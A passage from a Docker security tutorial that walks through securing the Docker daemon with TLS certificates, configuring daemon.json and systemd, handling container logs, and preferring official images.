extfile.cnf– It specifies that the certificate will be used for server authentication and adds this information to theextfile.cnffile.openssl x509 -req -days 365 -sha256 -in server.csr -CA ca.pem -CAkey ca-key.pem -CAcreateserial -out server-cert.pem -extfile extfile.cnf– It signs the certificate requestserver.csrusing the CA key and certificate, creating a server certificate valid for 365 days, and saves it to theserver-cert.pemfile.openssl genrsa -out key.pem 4096– It generates another 4096-bit RSA private key and saves it to thekey.pemfile.echo extendedKeyUsage = clientAuth > extfile-client.cnf– It creates a configuration fileextfile-client.cnf, specifying that the certificate will be used for client authentication.openssl req -new -key key.pem -out client.csr– It generates a new certificate request (CSR) from the private keykey.pemand saves the resulting CSR to the fileclient.csr.openssl x509 -req -days 365 -sha256 -in client.csr -CA ca.pem -CAkey ca-key.pem -CAcreateserial -out cert.pem -extfile extfile-client.cnf– It signs the certificate requestclient.csrusing the CA key and certificate, creating a client certificate valid for 365 days, and saves it to thecert.pemfile.
openssl req -new -key key.pem -out client.csr. This step is not omitted here 🙂
Now, we will try to run the Docker Daemon so that it listens for connections secured with TLS (Figure 71).

It seems that we have successfully launched Docker Daemon. Now let us try to connect to it from another host. We need to securely transfer the files ca.pem, cert.pem and key.pem to this other host. In my case, it will be a server with the address 172.16.169.186 (Listing 44, Figure 72).
# The command to be executed on the server where we generated the certificates
scp ca.pem cert.pem key.pem  [email protected]:~
Listing 44. Transferring keys and certificates to a remote server.

Now it is time to log into our remote server and attempt to connect with the Docker Host (Listing 45, Figure 73).
docker --tlsverify --tlscacert=ca.pem --tlscert=cert.pem --tlskey=key.pem -H=172.16.169.183:2376 psListing 45. Connection attempt using TLS.


For demonstration purposes, we launched Docker Daemon (dockerd) in the “standalone” mode. However, this is neither convenient nor practical. Therefore, we can also permanently save the configuration by editing the daemon.json file (Listing 46).
{
  "icc": true,
  "tlsverify": true,
  "tlscacert": "/home/reynard/ca.pem",
  "tlscert": "/home/reynard/server-cert.pem",
  "tlskey": "/home/reynard/server-key.pem",
  "hosts": ["tcp://0.0.0.0:2376"]
}
Listing 46. TLS Configuration using the daemon.json file.
ExecStart=/usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sockListing 47. Original line in the docker.service file
ExecStart=/usr/bin/dockerd --containerd=/run/containerd/containerd.sockListing 48. Modified docker.service file.
After implementing these changes, we need to reload the services and then restart the Docker service (Listing 49, Figure 75).
sudo systemctl daemon-reload
sudo systemctl restart docker
Listing 49. Reloading the configuration and restarting the service.

It is time to go back to our second server and, again, verify the possibility of connection using the TLS protocol (Figure 76).

How many times already… success 🙂
In summary, both SSH and TLS effectively secure connections with Docker Daemon. However, TLS may prove to be more suitable for larger, more complex, and dynamic environments.
Event logging
By default, Docker uses the json-file logging driver to store logs from containers. The logs are saved in the JSON format in a file located on the host. The default settings allow to view the logs from the container using the docker logs command.

The json-file driver creates a JSON file for each container, into which all logs streamed from that container are written. These files are stored in the path /var/lib/docker/containers/<container-id>/, where <container-id> is the identifier of a given container.
The logs for a given container can be viewed by issuing the command docker logs, for example: docker logs 84167e82e8cf (Figure 77).
From a security perspective, storing logs on the same machine as the running containers is not the best practice from a security perspective. It is recommended to send logs to a remote server dedicated to their collection. Luckily, Docker supports several different drivers, which handle log collection, including those that allow to send data to a remote server. A list of these default supported drivers is available in the documentation (under the “Logging drivers” tab).
Containers Security
Now it is time to discuss a few basic, but also advanced issues related to the security and configuration of containers. Let us start with something really basic.
Selecting the Right Image
Using official or trusted Docker images is crucial for ensuring the security of applications and data. Official images are quality and security checked, minimizing the risk of containing malicious software or security vulnerabilities. Trusted companies regularly update their images, fixing known bugs and security gaps. As a result, systems are protected from the latest threats.
Unlike trusted images, unverified Docker images might contain dangerous or malicious software. There is no guarantee they have been properly tested and approved for their security. By using such images, users expose their systems to various types of attacks, including ransomware attacks, which can encrypt data and demand a ransom for their decryption, as well as ‘man-in-the-middle’ attacks, which involve intercepting and manipulating communication between two parties.

How to check if an image is “official”? When using DockerHub, we receive graphical information about whether the selected image is official, i.e., published and verified by the Docker team.
Why is choosing a secure image so important? There have been, and undoubtedly will continue to be, situations where Docker images were used as a distribution channel for malicious software. Examples of such situations can be found at the links below:
